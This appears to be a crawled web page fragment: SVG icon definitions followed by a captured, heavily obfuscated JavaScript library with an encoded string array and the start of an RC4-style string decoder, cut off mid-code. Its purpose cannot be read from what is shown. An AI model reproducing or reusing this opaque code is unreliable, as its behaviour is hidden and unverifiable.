			<path d="M21.5 3.5h-11c-1.856 0.002-3.635 0.74-4.947 2.053s-2.050 3.092-2.053 4.947v11c0.002 1.856 0.74 3.635 2.053 4.947s3.092 2.050 4.947 2.053h11c1.856-0.002 3.635-0.74 4.947-2.053s2.050-3.091 2.053-4.947v-11c-0.002-1.856-0.74-3.635-2.053-4.947s-3.091-2.050-4.947-2.053v0zM16 22c-1.187 0-2.347-0.352-3.333-1.011s-1.756-1.596-2.21-2.693c-0.454-1.096-0.573-2.303-0.341-3.467s0.803-2.233 1.642-3.072c0.839-0.839 1.908-1.411 3.072-1.642s2.37-0.113 3.467 0.341 2.033 1.223 2.693 2.21c0.659 0.987 1.011 2.147 1.011 3.333-0.002 1.591-0.634 3.116-1.759 4.241s-2.65 1.758-4.241 1.759v0zM22.5 11c-0.297 0-0.587-0.088-0.833-0.253s-0.439-0.399-0.552-0.673c-0.113-0.274-0.143-0.576-0.085-0.867s0.201-0.558 0.41-0.768c0.21-0.21 0.477-0.353 0.768-0.411s0.593-0.028 0.867 0.085 0.508 0.306 0.673 0.552c0.165 0.247 0.253 0.537 0.253 0.833 0 0.398-0.158 0.779-0.439 1.061s-0.663 0.439-1.061 0.439z"></path>
		</symbol>
	<symbol id="icon-twitter" viewBox="0 0 27 27">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M9.38201 11.9281L2.04631 2H7.70013L12.5093 8.50868L18.4613 2H20.1227L13.2515 9.51344L21 20H15.3462L10.1243 12.933L3.66137 20H2L9.38201 11.9281ZM7.08693 3.23868H4.48953L15.959 18.7611H18.5565L7.08693 3.23868Z"/>
	</symbol>
		<symbol id="icon-curve" viewBox="0 0 400 32">
			<path d="M137.367 3.91h-137.367v-3.91h400v3.91h-138.675c-40.476 0-55.293 18.020-61.076 27.39-5.782-9.37-19.876-27.39-62.882-27.39z"></path>
		</symbol>
		<symbol id="icon-timer" viewBox="0 0 30 32">
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 27.263c5.755 0 10.421-4.666 10.421-10.421s-4.666-10.421-10.421-10.421c-5.755 0-10.421 4.666-10.421 10.421s4.666 10.421 10.421 10.421z"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 16.842l4.689-4.689"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M12.316 2.632h5.684"></path>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 50 50">
			<path d="M41,4H9C6.24,4,4,6.24,4,9v32c0,2.76,2.24,5,5,5h32c2.76,0,5-2.24,5-5V9C46,6.24,43.76,4,41,4z M17,20v19h-6V20H17z M11,14.47c0-1.4,1.2-2.47,3-2.47s2.93,1.07,3,2.47c0,1.4-1.12,2.53-3,2.53C12.2,17,11,15.87,11,14.47z M39,39h-6c0,0,0-9.26,0-10 c0-2-1-4-3.5-4.04h-0.08C27,24.96,26,27.02,26,29c0,0.91,0,10,0,10h-6V20h6v2.56c0,0,1.93-2.56,5.81-2.56 c3.97,0,7.19,2.73,7.19,8.26V39z"/>
		</symbol>
	</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/letta.js
body_size: 47440
content:
var _0x7123008c=['r3T/WRGB','W6ZdHNBdK1m','W47dKCkEihC','z8kmWOH5uG','imksESkUDW','WPejiZ4L','cvddJSoKCa','WPtdSG3dQai','B1qYW6LK','W5dcTeS4W6/cHSkZ','oLtcPmoqWPG','W7HmWP5+yW','W6RcVmoHa8oK','xwKrW5Ph','sCkZW7NcOmoEW64tFxPS','zfniWOeo','WRnTW6jFFG','caSodqi','WQpcOKzkla','W5pcN8ombmof','W6VcN8ozWPJdUa','aX4KWRH5','WRKqmaKg','WP3cSwvema','WQRdHmoSlSoj','CcfyWPCz','bSosAJFcPW','jCo7FxHc','W4ZdJ8o4W6ic','WRZcKSkKW43dJG','gwxdM8oTBa','fmkPde7dNq','W6ldRmoNW5q0','gmk3bSk3ea','imkZbXa','W7tdRftdUM8','C3nlWOKp','baG4e8ky','WQFdTSk5cCkt','WPldQHtdGYy','gSkEis7dSG','WRzMW6b/zW','WP1wWRFdQCkl','ESkYWPj3sa','WRecwaCc','W5XXWRnrqW','W6NcO8o8W4eZ','WRTOWQBdO8kR','WPyvW7j1W7K','iCkaev3dPW','WPH9WP8cWPq','mCojW7aZWOG','W7/cQSo8WO3dTG','W5BdO8o4wmkT','W5hcM8o6W7iR','WPmrW55rW4G','W7jrW6jmW5NcR8kAWQC','WRpdUq7dTZ0','W6SnW7PtW7u','WQxcRSk6W4tdNq','xdj2WRjf','WOLbW4jLtG','W4VdN21EkW','utbYWPbR','vCoxnSorWQe','jCoNW70qWP4','W5JdN8oPrSk3','k8kDdKddIG','p8o6sqFcKG','tXWPjCkY','WOldIshdTmkn','zs5BWP4d','WQCYwwXG','WQ8cW7PBW6O','ztHMWRrv','W5JdLmoQW7ar','W5RdGLhdR0K','mrSzkSkO','m8kVvSk9vW','WRuVW6LgW6C','WPOkEdeb','oepcHSoEWOq','b3JcH8onWQ8','WOpcSCk4w8kR','WQDgWOhdOCkF','W7tdIvLQla','WPtcP0iyW6y','W785W6fPW50','mSkxEmkmCG','WQJdMcddPCke','WPNcNIldSbC','WPddGd7dVSkh','ySoKe8o7WRO','WR/cNmkkW61q','WO/cS1SJW6y','d8kUW4FdO8ki','uSofnSojWQq','aWSxdWG','cSkEah/dVa','sWrnWRCf','mmoAWPtdGSoF','WQenxxDV','WQZcTCkXxSkr','W7lcG8oNjmo5','W4pdPSkKh1a','W6VcQSo3WPBdPG','W71EWQHMaW','WQ/cOCkTW6RdJq','WRBcSgHjga','W5/dHCoXW4Sv','vYrIWQfW','WRpcHN5dxa','nGOph8kJ','W77cIchdSJi','WOqolqmG','pCkDex/dGq','W6ddLmkDlNW','dmoMWRJdO8oQ','WOhcSgGeW4C','WRlcHSk0W40o','WQVdOSkHc8ku','vfe8W5r5','WPBcSuKNW48','cbCqlsK','smoff8oIWR8','hbriWRj2','t8opWPFdTSoNW6ee','WR9TWP99xG','mmoSWPxdG8oL','lmk9WQ/cSGm','WQhcHSkjW7VdIa','Bw55WRui','lcK8mmkU','W4ZdQf8','WRlcRCk0bCkk','gSorW6hdQmka','kSorW7qoWO4','W4tcNSoha8op','WPVdIaNdSSk8','W4WfW4b3W7m','WQ7cNN4tW60','WQ1gWPyJWR4','W68wmX00gt0','ob4ej8kA','WRZcTmkyWO0HW54LWQVdVSo+','WQZcU8kzW4uG','nSouW4VcTcC','WPOFW4DFza','W4hdSSo4WPqZ','i8ktbmkFca','rmo4FeL9tdC','WOBdRmo5pmks','Bv7dQ8o/ua','WRPUWO8CWOq','W4NdKSoSzSkq','W63dQaddT8ki','WRFcSaPNW5e','emk9eM3dGW','gW81fd0','pmkvg1NdOW','dSoGWQJdHSog','bCoyW6NdOCkB','qrX1WRjb','iCkBbf/dTG','W6/dP2ZdUxG','WQOXbIOQ','WQtcUmkDW7aH','WOxdIXldLWW','WQxcI8krW6tdSW','W4JcV8oxiSoC','cCoFzslcKa','W7iEdaGI','W4GkW45+W6aEqCoUW4/dQmoTjG','W5JdGSoWwmkY','W7WJW6DaW58','WOxdHthdUq0','WQxcQCkznmkjWRz6DIZcLG','yCkpWPrRCq','kCkEWQFcKaK','emobBKDv','WOX1WQxdUmkF','WQWUW6DgW78','W4GXW4v5W40','iCkyefJdUG','WQBdSxOlW4q','WOnFWOVdN8kj','q8kmWODXxG','qe1TWPSI','bmoBW6yLWPW','kCofEvXg','WOBcKt/dUba','W4NdOgRdKKa','W5/dMCkcsSkG','WONdRdBdM8kL','iK7cS8oUWPe','WQtcLbtdMde','WO7cGmkhW5JdJq','W4RcRSoSW6ldMG','CcTiWOW5','WR9uWOGeWOm','WPFdPHxdTXm','dJKVkmkn','h8khmZZdNG','dHqDgry','rCoQf8obWQa','WPhdTZtdRay','dSkDWQ3cGs0','dWaqhWm','W77cVCoMW4m1','jKFcRCoIWOC','xsbmWOL6','WRdcVCkDv8ki','a8k+e8kjoW','W6v3WPFdHCoI','WOrLxXa5','W7pdM2NdTMO','WPlcVSkNvCoP','WPxcNq/dRq4','CdvCWObe','fmkZaCkp','W4mvhHXI','jSohW5KuWO8','sColpSouWQu','W4BcO8odW5mU','pmoRW7pdR8kQ','CgLhWOKi','W7XwWRzMBW','W6SUW6bwW40','WRXXWRqLWRu','zJvuWPiX','mt4olSky','W7ddJeldGKS','wmo5nmokWQe','dtGKdSkn','hSonW5pdQCkn','WOaZDeHO','WO/cV8kjW6BdMq','v8kFA8okDa','WQ3cNbLlW7i','W4xdQSozx8kM','W4FcTSokjmo5','lbegmmk1','s8k1W7FdVmo/W4eoswu','W43cN8omWQBdQq','lmkMW4eAWPW','p0ZcJmoQWRO','m8kFau/dTq','WRNdKmkCpSkX','W5JcLmosW4ik','WQTIW4L7Fa','WOdcT0WWW6O','WPlcTJ3dSrS','W7RdUMtdKua','W6NcVCoBW7KT','mCkAB0LH','WPfKWO8LWR0','pafKqmkf','amooWOFdG8oZ','bmoSCx1j','nSo7zKfv','WPuYnG0t','dmofAZ3cKa','W5tcImoQWOpdOG','WRTtnHyD','WOLkWQe0WPS','WQxcRclcMw0','WRCuiqiR','WP1lW4PGWOK','WPBcGmk9W4zf','W6pcRmolWR3dPW','WP5mW59TAW','WP/dOXhdQGa','W5vTWOT9FW','W4lcQSogcCo7','pmkpEw8D','bCkFW7mwEW','qar+WQH8','WP9KWRxdTSkr','b8ktjc3dHa','W7CmW597W4m','iCoLW6RdRCk9','WRpdMdBdMhi','W5lcMCoefmol','WQBcRHr6W5a','W6JcG8oIWQRdMG','jmo2ubpcGW','Fsz/WQOh','zSoJW7BdJ8oH','gmkgo8k9la','WRa9ybqg','W6NcJuBdS04','WO7dUthdMbG','W7FdPCotW4Gv','WRxcRCkcW7SI','ECk4WPhcLSo7W58gDr7cNmol','W7BdJ3xdNhO','l8kdp8k2lW','rCofl8oBWQq','W6/cQ8oHWPxdPW','hCksjdhdIa','W6JcVCoFW78K','bmo6rL9D','xeuXW4vc','f8kbWOhcSZa','hmoZWRxdTCoZ','WQmXtael','WOVcJNzSsG','uSolnmoNWRe','WOJdGsZdS8kD','WRBcGCk9ACkd','jmozW7CPWPG','WQG5uxjL','WOOvW51gW5e','rmouAZ3cHq','W4/cImotWRBdNa','W5tcSCoDfmoI','WQRcHN4fW6a','oHqweca','WRX4WPSPWPO','W5ddVmkLdve','WQNdKSkkWO87','W6hdUwpdM3m','WPRdKJ/dOCkl','WOVdTJBdUG4','WRBcMSo9W7G/','A2qAW5ju','WOypW5LPW5K','WOVcT0f3lq','W5ddOmkLbfy','WRBcNCkHW4RdIW','WPJcTv5ama','W5tcHmomgCoO','WQucDXml','b8k3E8ktDW','oSkkgh/dSW','bSkPdu3dTa','WOtcIsvbW6W','nSkvvSkRzW','WRFcRKXEkW','WPpcHv8gW6i','W5tcJCo1WO/dUa','WOxcNtpdIsu','W5xdLCoGW4Wv','W4pcHCotW6qx','uSoolmorWRq','Aa5pWOOP','WONcMezucq','WQZcVNjEpW','WPKfBvfI','xtnDWOHD','W7RdHCkVmmkM','o8kYesxdQq','cGKukGi','WORcI2TZja','jSouW4RdMmkv','W5bWW6LbrG','eHL8WR89g8kkW4e','WR7cPLncjG','FcWGWOjo','WPJcUM1psq','mcKHdmkY','eCkDpsxdMG','hCoMW4mwWO0','bCoNwwX+','WQTHW7L5Bq','crSGgmkX','WR09BXqA','mmkjbuhdUa','iCoGtHpcIq','W5DgWQKbWRa','WQddOW7dGSkm','h8okW5pdMmkc','WQxcTxn5kW','vSkXWRrpCW','E8kcWP8era','Brfz','kdiLpmkB','WRldNs/dMJO','WQTZWQalWOa','W5ldTmkNpvS','W4VcGrX7WPS','CKDMWOm+','bq0FeXW','WQurW4bBW6q','WOhcMwX6kW','p8kuy8kzrq','yIe3nGq','s8kZy8krzG','nsSdi8kV','WO/cKwvSja','WQqSx3DX','griwgra','b8kQF8kGwq','BanoWQSr','iCoFeazG','fHGbeHK','WOPYWPtdMmkV','tv9xWQG8','WPCtisuX','haKQnda','WOpdU8kupmkF','W7mtW5vkW7m','hCkalsxdRa','FJbDWQ4C','W4/dJCoIW64y','W5tdImoyyCkQ','hmowqu1q','W57cMCouW6uz','b8knWORcUr8','WRJcOmkwW4RdKq','jCkgo8kIlW','W6NdHCkFch0','l8kcpSkHnW','W5ddTMzGeq','tW1gWRiz','W5xcNSofW5ip','k8kHsCkjzq','W4tdHvFdQeq','k8oiWPhdKmoX','WRFdGCk5hSoj','WQalW7bmW6O','zXf/W4HM','uub7WQua','WRdcOerpba','WRP5WRyAWQi','WRFcQxSmW6i','oWKKh8kx','y28SW55U','WQxdNgNdQJe','juxcOmoGWP4','emokW5xdKCkh','WQfQWRqjWPC','W6JcV8o/WOldPa','WR/cS0Dlkq','wIhdMSkAW6zNeqRdUmolWRG','W4hdKmoMxCk1','lCkTWO/dGCok','W5/cVCoIDSo8','bCoJFxH4','WPimeISb','z21hWPOC','WQVdMMvdea','WOjmyLuU','WPhdImk4aCkM','WQ/dH8kPjh8','WQpcN1n3ma','k8k7hCkvca','WRNcOCk9W4NdNa','W4ldOCkBl2i','WRddQqldQbK','yIPTWO5i','WQZcTLnypG','bCkcl37dNa','q8kkWPfYuW','W7zBWOP1xa','a1u5W7yUWPqEFq7cNmkYCq','WO3cNmkLFmki','WPnMW7bgAq','W47cPmoFcCoz','vY1KWP5c','kCkbmmkPka','W4NdKCoiW7CY','fSkuk0FdNG','bmkFme3dVW','WQLOWRevWOa','h07dJCokWRG','WRtcPCkQW4Gt','WO7cMSkyW6ddGq','W4ZcNmonhCob','m8kfemkula','fLVdN8oJtG','WPxdVtVdSSkB','WRNcP3qtW7m','WOBcMmkeuCk2','pmo5W5xdHq','D2XnWPSy','p8kcBmk0yG','WPqOW5bSW6i','WQ/dH8kccdW','gehcTmoTWQe','WORcLunMfW','ixJcH8oGWPG','W7RdPMVdTum','W6NdNwrkcG','DvCrW6ru','Fc58WQXg','WRegW6fsW4G','W53cGmoyfCoE','luFcQ8oVWPK','kbiFk8kP','dmklwmkRya','W51lWQaAtG','WQ/cVfbcoG','iHG8dCkj','WO4UFIKg','k3xdU8oKua','W7/cQCoPWOVdPq','W4RdR8oZW4Kr','sCoImMddKq','omkdbCkJvG','ktOMbSkw','kKddNCoZEa','W68XW7ycfq','eCocWQVcTaa','W4tdLmoHq8k1','WQLZW4L5Eq','WRtcVCkqW7GL','kSk0cK7dQG','yI1nWRio','WPhcGN5ndW','c8oZWQZdVSoD','W5P8tYmpix5O','WOxcH1nQaa','kZyVr8kQ','lCodW43dICkJ','WQhcOSkPW6FdHG','At9sWRf+','WRBcLgefW6O','xtjxW6PO','WOhdJsFdOSkA','qx5bWQeS','W7ifnGGF','WQJcRaXWW5y','WODnW7P3W7m','k8kfjCk8lG','iWK3may','W43dR8k7gxm','W4pdKuNdTuq','l3hdP8oasW','pmk1Amk8uW','gCktfXxdSG','W7m5W6PlW4G','auldPCoRDq','CtzCWQ9g','WP1TW5HADq','pCobW705WOu','WQS1tNPs','WRJcRNjrkG','W7PhWOP8yq','W6ZdPw7dR1a','W73dQNX9mq','bCo8u1LJ','W7ZcT8oWW443','WO/dQmkcd8kf','mmkonSk/gW','g8orW7BdRmkA','WPddQXhdOH0','WPjYWOVdMmkH','W6pcOSo6W5Kv','hsOsfHa','lI08iG','WPVcVYxdOdu','WPhcOhjknG','DrDcWPDq','WP8/zaek','hCkdkuhdGq','W6BdHSoBW6iN','W6NdUSooASkt','FIfvWQGy','WRlcIw4wW6e','WO1BWOO4','WRVcTJhdTrO','WO5nW7j0W4y','W4f+WQLqqG','w3TBWOea','W5xdL194da','kK9SW5a+','A1bZWPnI','W7hdH2BdPwy','WQ7dRmkDj8km','DSkWW7nYza','ahtcJ8oIWOq','WQdcVeHBaa','W5JdP3ddRKu','W5ddSKjLlq','WOZcLhjPfq','W6ldJCozrSkP','WOX1WQ3dU8kF','W6GOW7DlW7q','W6JcQmoJW4qB','iYy9gIu','WQlcN09GfG','hqqBeXG','qCovjCoDWRy','WO1rWPWRWRf4W4aqW7PmW7tdNW','amoer0fh','zXfAWRXg','WPuXW5D8W74','iSoVrYpcOa','WQZcUmkxW5pdMq','g8kdnJtdLG','WPC3tNbR','WRGgAGKw','WOhcTatcJaW','W4TPWOjMFW','omo6yNXP','W67dQCozfCkJ','E8kXWPtcK8o7WO8xFHNcI8oovq','WQRdMCkKpCkS','WOFdH8kcWQCTeNlcNrvr','ugv+x8onpYpdUmk7W47dVq','WPxcGtBdSW4','WPpdSCk1bCkV','WQLRW6fZrq','WRpdUs3dLCk8','W5ZcKmokcSof','nmozW40ZWP4','cSkvm3hdOq','W6OVW7rxW4C','bmk9icNdPW','ariqcaS','c3tcU8oHWO4','WQRdRmoaW77dMW','pIC1ncC','W7f+WOzFsa','WRBcPSk+W5VdNq','jmkTW6K','gG4baqq','jKBdRColwG','WQVcOhP2pq','h8orru9h','WPtcUmkVvCk1','D8k1WQT8Cq','xCkNWR5QBG','W4FdKSohW70','WORcGHJdJsG','pdCFoqK','WOCVacmJ','hSoKW7K8WQi','W4/cKCo8f8ou','FYTaWOXP','eKBdKmoQCq','WRpcRXBdKaa','WPu6bted','qGDTWOi','WQRcSCkOW6FdJW','W5bNWP5BaW','lZGzgCkl','WQO2xM5R','xWK3WRqh','W7DuWQGmWPJcNCk8WPerW5VcKa','lCorW7a7WOO','W7ddQSk9gfm','bCoUW6rIwW','o0pcRCoIWOq','W6KPW5TEW4C','W7RcUSoIW4e0','AW5AWOrH','bmkJWQFcNca','W4NdKgBdQG8','cCkZjmkjvG','WRBcSWDUW50','hSkQdgddPq','WQmEzdyA','W7pcP8oPW583','oSkTWQVcHb8','W4ZdMmoVWQzu','vZvJWRbs','WOpdLSkajCkS','yGejcaa','fquFfbq','WONcKItdSXa','kSkue0JdHa','WQtcQLPuoG','W5RcJCoWWQNdPW','WRJcHCkLW4ldMq','dXiUcWy','WPtdNZRdPmk+','WQVcImoSiSkJ','W4RdKSoCiSkc','WOZcMmkqW57dPq','WQBcU8kbW4tdGW','h8oSWPpdMSoN','kCkWt8kvCG','WPxdPthdTaS','W6ZdNujNca','WQe2sKnO','j3RcPmo4WQ4','WQ3cGeXbnq','W6ddSSkkg3O','W5RdHCoZW7Km','WOuTW7ymrvfdW4u4AG','W5ldT8k3hfm','WRlcOgnnka','uSoih8oCWQu','s09SWPGK','WO7dQWldPW8','lhddRmoMsW','WOVdTbpdUGq','WP4MA3zJ','WRX+W6HHAq','WQjGW5KrW7G','W4hcMmoEW50R','vtLVWQ9B','gmopyGhcLq','nwxdNSoPAG','WQ7dICk5bmk9','W7xdJmoMW6id','W6xdLmomvSkV','WRBcVmkPW7tcSW','cSkoc1RdHa','WRKshZmJ','WQuFBWe0','WRxcUsTtW5i','WRXxW5LauW','fCkpzSkpDG','nmk3F8kRCq','W53cNmobh8oc','mXebomk1','WQFcR8k4W4tdJW','WPRcMmk/W5/dVG','oCkFa8kRpq','WRnSWRBdPCkw','W43cRxGdW4W','WPVdSYFdH8k3','jSoNW6FdSCkh','gHawdH8','WOhdMaVcM2C','WPziWQ8fWRG','WQ/cH1L/pa','W4/dTxFdPwm','W47dKCkCb3K','nCoBW6i5WP0','i8o6DXhcGa','W4NcG2G1xW','W7bAWRfqxq','W5tdI8oQt8kO','WQFcIKbKfq','W7ldKCkpogy','W57dI8oKw8kp','W6DfWO5cAG','W4JdTK9LlG','EIflWQKE','mby7r8kT','omo1Ewn8','j8oKW4ddOCk7','WQRcKSk4Amk1','W4lcTmofdmoo','FfuiW5zR','CtDhWRjL','WQdcQdbnW5m','W4ddJ8oIFCk5','W4ddJeRdIgm','W7ZcUCo1W64u','WRVcUSkrW7S9','WPBdJSk6jCkl','W4RcLCohamoa','W4pcMSoDgmok','a8kElchdMG','W6qVW4fZW4e','bGynfaS','dSonWPtcUCol','WOtdMZNdGCki','WQ/cQbn0W5a','j8k4vmkJWRKOW4/cLSoODW','AXPsWQDN','WRSADbG9','WP4rAtGl','WR3dImoYrSkd','WRddOdxdPaq','W7xdONHPnq','AhnEWOep','WRmiEaK6','WQ7dHdRdNCkb','W43dTLfQW7C','WQtcMx0hW78','WOW6W558W74','d33cQmonWP8','c8k/WPFcKs0','j8kChCkvcW','gCkgodpdSW','xe0rW7TN','W6/cQmoZWPBdUa','lqOciSk9','WP7cPJxdSG8','WQVcO8kpW6hcSG','W6yTW55qWQS','WOdcMmkiBCkQ','dv/dMSoWEa','WR7cUmkjW63dOG','WQBcUSksW7qX','W6hcO8o6W4yT','WQ7cPLThmG','WQxdHq7dHZK','WQbVWPhdV8kA','WP7cIsxdRqe','WRVcTLPpjq','W7FcSmocWRtdOW','uSkKECkcxW','W6RcN8kSzxG','lCouWO/dNmoN','qtT+WQ9C','W7hcVSo7W4qi','WRbXWPOMWRi','oSocW4BdJ8k1','AYr4WRS','WQnRW4bLAa','W43dSen4la','FH52AqO','WOqyabOe','yh9iWO8B','WOBcGdpdSG4','WP7cOSkoESkE','fCoMW5aB','W5NdLCoNW7KE','WO3dUSk+eSkS','oSkKWQ3cGG4','WRPLWRtdQ8kB','WOyMW4jMW7a','WPxdHaFdMCkH','qrj/WRfJ','WQ7cHmkYW6W/','Auv6WQG9','W5ldOwjDnG','WPhdHYtdOCkO','dLpcP8oWCG','WQNcOXHYW4S','W77cSWddHY0','WQBcQJfXW4K','W4NcJ8ovWQS','gYePgrC','kM7cLCoTWOu','WRnVW4D5Eq','WRtcK3vccW','WOhcJCkoW5xdQa','nSo9F8kPhG','WO00gIO7','W6/cN8oxWQ3dGq','sZzgWQbe','W5ddRezOnG','WQ1MWRFdMmkS','p8ogDXhcHq','mCk4aa','WO3dLmkViCkP','WPBcPJxdRXO','W6fiWP9NwW','WR53W6vJta','WO7dTZ/dPHm','iSkQBCk1wq','WQZcRG96W5i','hSoUeg8D','eSouW53dUSkn','o8k+WQpcGX8','h8kaEv7dUG','WQpcVXDwW4i','W7xcG8oOWRZdNq','Dur5WOW/','dCoOWPNdNCks','WO3dMZZdSCkd','W6jjWO18AG','WQtcR8kiWPen','FqTsWRa','xmoyi8ouWRq','WPHkW5vmrq','dCkVEmkuvW','n8oJtKyD','jralgmkQ','sJT/WRzc','aWSpgqm','W6BdI8kadxa','WQdcR0vfkW','WO3dLmktlCkK','WP7cVMfHhG','WRmzmcyg','WQT0W7DUEa','W6/dSMvLfG','WQVcLXHWW7K','i8kJEmkPqG','pY4fW7jg','WOatxg1P','ge7dM8oQrq','W67cVmo/WQFdIq','WOFcVCkJD8ka','WRinzrOT','cwtdVmoJxq','W7m2W7voW4C','y8o/c8o6WOm','W5/cLmouW5yx','W6GyW6PAW5m','W6BdPh3dRxu','WONdRWBdN8kC','WQJcOu5tlq','hmkpirldPq','bCoxW7hdTSky','FYT/WOXk','WQlcRHNdHq','WP/cTmkCW6xdUa','W7PjWPfNBa','AJZcOmkC','kSkCiCkInG','WPL2WRtcLCo3','WPVcVtVdOaK','fmkZcSkpvW','lSomWOldNSoQ','dmoTwIZdTW','W6ldKCkOjhq','WPWjWRBdM8kY','W4tdOLPRoq','wSoEpCoaWRG','WOj1WRpdUCkE','i8oZW6dcJSkh','la8zkmkU','fCk9W57cGwy','WPVdGmo5cmkO','W6COacW+','CtzeWOTl','C8oNbSoHWRq','buFcTCoBW7K','W4ZdHSotW7qs','eCkLWO7cGdS','n8kpd0FdSW','W7NcTCobW6uT','WQNcS8kjW7GI','BmkgWOX0ua','WPhcU8k6xmkQ','uZr4WRbd','yw9CWRKl','W5WXWRjFfG','lComW70jWQG','r8oIxmk9WPu','WQSXvND9','jSkdwmkEqa','mmknfKBdUG','WPVcMg/cGgi','WQtcIHrUW5m','zYH0WQSy','WOS8bXqX','pCoCW7yCWR8','sSocnCoeWQ8','WR8vnbuX','WRFcNMW6W74','kCkoymk4Fq','C8kiWO58tW','WOxcHMrMeW','rSksW7nruq','W77dLmo9yCkV','W5iwCM5L','WP8fqsqP','W7RdJ8oBzmkq','f8kqzmkFEq','WQamW7X5WOC','qhxcQCoNWPG','kmkBbmkdlG','WQJcGCkkD8kf','xCoxrazX','WQlcVCkRW7FdMG','WRuZW5P/W7W','BM1CWPWl','emk4gG3dUa','mJG8jCkd','FeXBWPqT','WRZcOHNdHtC','W4RdHSoWW7iB','WP8DAf5k','jXGtlSkp','WORcHwHxca','WPnQWOZdHSkE','W7PlWOzcAa','WPVcJ3WyW7e','WOmsFsKB','WO07WP01WRq','W4JdQ8k6b0i','g8o4ubZcIq','W7BcK8oRWQFdVG','WO/cVSkKW7K+','WRZdPIldGHa','WOVcKgPIha','jaLKm8kA','pmkkqmkDAG','WPz0WP9HxG','W5BcKmovg8oc','W5hdU3T5ma','qbDNWP9s','xaPMWOnF','WO42hYqX','WQVdI2LMoG','WRCZW7rAW4a','WQpcIea6na','W5NcOmoQWRRdGa','WQ7cRCkfW6KI','W4VdOmoeWOeo','WQtdTmkVaSkv','WROaxXqb','W4tcMSolnCol','iSk+BCkRyW','f8otWOtdOCoc','pSoeW4mMWR0','W4FcLSoCoCol','WR7cL8kHjCoI','WRu7xgTH','WQxcHSkjW7ddHG','WOddLSkna8ku','mJRdJCoJsG','l0tcOSo4WQy','WPurjWq0','eSoyW6JdLSkE','hCkhWOtcPaS','f8kCospdIG','WPZcVSkVBSkr','WOVcM1jyfa','nK/cOSoAWRy','mdRdQSoiEW','WQ/cReDlnW','mmoysx7cPG','Av13WOaE','hCkdmetdUa','WR4zEGGJ','zZzAWPfj','teqIWPWV','amoiWPtdNmoM','WRBcRmkgW7GY','W6NdMvPPgq','W5xdKCoGxCkI','js4DpCox','pCoSsurG','dutdHCoRzq','WPCvW4D4W7e','WOuaAJa5','WQxcKSkcW7pdMW','WRi8fYOv','WRJcP8k6W7JdLq','jCkcaI3dLW','WOZdMa3dIt0','z3jiWP8E','ksa3cGy','o8kDwHhdNG','d8kUW73dLSkC','WQJcRSkXtCkd','hSkTcvddTa','WQ/dRGhdL8k7','WQKLpLXC','t1m2W5fr','nb8YkSkV','udHYWR9u','WQZcLfDfbW','WPlcHd7dKJe','WQhcL10gW5W','n8oQW7e+WQq','W5/dHCkAWPq5','FmkVWQ9Cqq','p1xcPmoXWOu','WPxcHCokWQpdOG','WPa/fY4M','bxBdG8oiua','eLJdGmoFBa','W6DNWQHBqa','W4jBWOn1Aq','W7iRW6vPW5u','W5RdQhhdQg4','W6VdUxZdQMK','WOjGWQ3dT8kk','jMdcKmo/WOe','mSkwASkSEa','kN/dH8odCa','stXbWPbq','W79PWQzBBW','W6nzWRfMFa','W4vwWQbCwq','WQdcHmk6W5NdNa','CLexW7jO','EmkTWO5wAq','W6lcL8obW5Kk','zXzqWOXc','ltJcHmohWR4','WQWtW7XCW5S','uYD7WRXR','a8ozydxcQW','W6NdNCoMwmoq','m8k/WQNcGsy','WRBcKSkmxCk/','fSkYpqJdUa','WPXQWRldN8kx','d8kxh8oamG','jSkZbaJdVa','WPu4gY8J','W5pdQu9UpW','WP5jWOPSCq','W4tcNmofhSoM','WQNcHmk2W5xdSa','wSkeWRzmxG','jSkbp8kRcq','uYPXWP5j','WP/cLw9djG','WQlcRmkAumop','WONdHIVdP8kB','WPxcNxDMpa','W6NdH8ojW5m6','WRdcJSk0W5i+','zZfDWRue','WQRcNvWiW7O','hbrbWQ8M','WRxcK8kGW4FdGq','mmolW7hdQ8ka','WR5XWQaFWPu','W5lcLSo8aCoc','ifBdPSoKDq','WQVcTSk/xSkv','mCo2WOldPSoK','kSkpjeVdGq','uMT9aSkVnttdPCkH','pg7cS8oHWPe','d8o+W68AWOi','W5hcPSowW4Cl','mbGjkmkQ','WRRcLSk7W5JdKG','lCoHW7e0WOm','FtPyWQSn','WOhcLY9pW6O','WRhdHSojW47cTa','BmksWOCrDa','W6hcQmoXWORdVG','WRhdRIhdHSk8','bfJdKmoHEq','oWW1ld8','WOWShcG/','bSoZxqRcKa','W7/dVSogA8kv','c8k2xmkFqW','zuGnW79f','ECk3W4tdG8kmW4Ceqa','W4BcQSo0W4SU','l8kAmmkPnW','WQBcVGvPW5e','WRhdSJVdLmkc','W6FdSgzydq','W6hdSeZdL3G','r08UW5XT','WOBcSgCwW7G','WQBcQSkzW64K','kmo6WQldG8o+','imoWWRJdS8o7','lSoxWOhdGmoX','W4ZcHCodhmoj'];function _0x7123008d(a,b){a=a-0x15a;var c=_0x7123008c[a];if(_0x7123008d['bEzJwj']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7123008d['jWLzZa']=h,_0x7123008d['dqRgmz']={},_0x7123008d['bEzJwj']=!![];}var 